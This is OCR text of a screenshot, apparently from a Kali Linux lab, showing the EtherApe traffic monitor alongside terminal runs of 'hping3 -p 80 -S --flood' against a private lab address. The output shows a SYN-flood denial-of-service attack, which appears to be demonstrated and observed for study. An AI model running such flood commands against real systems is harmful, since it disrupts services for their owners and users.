 1 2 3 4 2 0:13
EtherApe
@kali: /home/kali
File Capture View Help
Start Next Pause Stop Pref. Prot. Nodes
Protocols
FTP
SMB
UDP-UNKNOWN
DOMAIN
HTTP
239.255.255.250
192.168.254.130
192.168.254.1
192.168.254.2
Reading data from eth0 in IP mode
EtherApe: Protocols
Protocol Port Inst Traffic Accum Traffic Avg Size La
DOMAIN 53 0 bps 1.55 Kbytes 72 bytes 4" a
FTP 21 0 bps 558 bytes 56 bytes 10"
HTTP 80 10.65 Mbps 47.05 Mbytes 56 bytes 0" a
SMB - 0 bps 1008 bytes 56 bytes 4" a
UDP-UNKNOWN - 0 bps 1.12 Kbytes 192 bytes 22"
s
s
s
┌──(root㉿kali)-[/home/kali]
└─# hping3 -p 80 -S --flood 192.168.254.128
HPING 192.168.254.128 (eth0 192.168.254.128): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.254.128 hping statistic ---
175903 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/kali]
└─# hping3 -p 80 -S --flood 192.168.254.128
HPING 192.168.254.128 (eth0 192.168.254.128): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown